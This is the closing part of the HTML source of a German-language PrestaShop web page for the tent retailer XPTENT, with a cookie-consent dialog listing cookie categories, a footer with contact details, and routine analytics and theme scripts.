                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Ablauf der Cookie-Zeit"
                                                            >
                                                                Verfallsdatum
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.xptent.com</td>
                                                            <td>Das PHPSESSID-Cookie ist PHP nativ und ermöglicht es Websites, serialisierte Statusdaten zu speichern. Auf der Website wird es verwendet, um eine Benutzersitzung aufzubauen und Statusdaten durch ein temporäres Cookie zu übergeben, das allgemein als Sitzungscookie bekannt ist. Diese Cookies verbleiben nur auf Ihrem Computer, bis Sie den Browser schließen.</td>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.xptent.com</td>
                                                            <td>Es ist ein Cookie, das Prestashop verwendet, um Informationen zu speichern und die itzung des Benutzers offen zu halten. Ermöglicht das Speichern von Informationen wie Währung, Sprache, Kundenkennung und anderen Daten, die für das ordnungsgemäße Funktionieren des Shops erforderlich sind.</td>
                                                            <td>480 stunden</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Werbe-Cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Nein</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Ja</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Beschreibung</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Sie sind diejenigen, die Informationen über die Anzeigen sammeln, die den Benutzern der Website angezeigt werden. Sie können anonym sein, wenn sie nur Informationen über die angezeigten Werbeflächen sammeln, ohne den Benutzer zu identifizieren, oder personalisiert, wenn sie personenbezogene Daten des Benutzers des Shops durch einen Dritten sammeln, um diese Werbeflächen zu personalisieren.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Analyse-Cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Nein</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Ja</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Beschreibung</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Sie sammeln Informationen über das Surferlebnis des Benutzers im Geschäft, normalerweise anonym, obwohl sie manchmal auch eine eindeutige und eindeutige Identifizierung des Benutzers ermöglichen, um Berichte über die Interessen der Benutzer an den angebotenen Produkten oder Dienstleistungen zu erhalten. der Laden.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Leistungs-Cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Nein</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Ja</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Beschreibung</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Sie werden verwendet, um das Surferlebnis zu verbessern und den Betrieb des Shops zu optimieren.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Andere cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Nein</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Ja</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Beschreibung</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Es handelt sich um Cookies ohne eindeutigen Zweck oder solche, die wir noch im Klassifizierungsprozess sind.
                                </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Abbrechen</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Alle ablehnen</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Auswahl akzeptieren</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Alle akzeptieren</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-12 col-lg-12 col-xl-12  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	
                    <div class="block_content"><div style="text-align: center;">XPTENT © 2018 - Alle Rechte vorbehalten.</div></div>
    	
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	
                    <div class="block_content"><div class="table largeur_de_zone"><div id="mentionsLegales" class="tableCell"><div id="mentions_legales_pwb"><div id="encart_code_dev_mentions_legales" class="texte_catalogue"><div id="mentions_legales_societe" style="text-align: center;">contact@xptent.com - 98 Bis Avenue du Brézet 63100 Clermont-Ferrand FRANCE</div></div></div></div></div></div>
    	
</div>
    </div>
            </div>
</div>
          </div>
      </div>


<script type="text/javascript">
var url = window.location.href;
if(url.includes('nous-contacter')){
var checkExist = setInterval(function() {

    var x = document.querySelector('#content > section > form > div > ul > li');
    if(x != null && x.innerHTML.includes('Votre message a bien été')){
    
      
          gtag('event','Envoyer', {

              'event_category': 'Contact',

              'event_label': 'Formulaire de contact',

              'value': 1

           }); 
      clearInterval(checkExist);
    }

 }, 1000);
 
}
</script>





        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
        <script type="text/javascript" src="https://www.xptent.com/themes/leo_exgym/assets/cache/bottom-6865a9.js" ></script>
  <script type="text/javascript" src="/modules/recaptcha/views/js/front.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Datei wählen";
	var turnoff_popup_text = "Zeigen Sie dieses Popup nicht erneut an";
	
	var size_item_quickview = 97;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 119;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 97;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 158;
	var style_scroll_popup = 'vertical';
</script>    

    
      
    
 

    
  </body>

</html>